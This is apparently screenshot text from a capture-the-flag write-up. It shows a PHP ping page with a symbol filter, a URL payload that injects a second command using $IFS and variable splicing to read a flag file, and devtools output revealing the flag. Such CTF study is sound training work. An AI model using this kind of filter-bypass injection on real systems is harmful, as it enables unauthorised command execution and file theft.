 218.197.154.9:10016/?ip=127.
不安全 | 218.197.154.9:10016/?ip=127.0.0.1;a=g;ca\t$IFS$1fla$a.php
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
<body>
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
<!--?php
//$whuctf{11041f3d-3fbb-4dfd-8f27-31788300b54c}
?-->
<code>…</code>
</pre>
</body>
</html>
html body pre
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
pre { user agent stylesheet
display: block;
font-family: monospace;
white-space: pre;
margin: 1em 0px;
}
Inherited from html
html { user agent stylesheet
color:
}
娜璋AI安全之家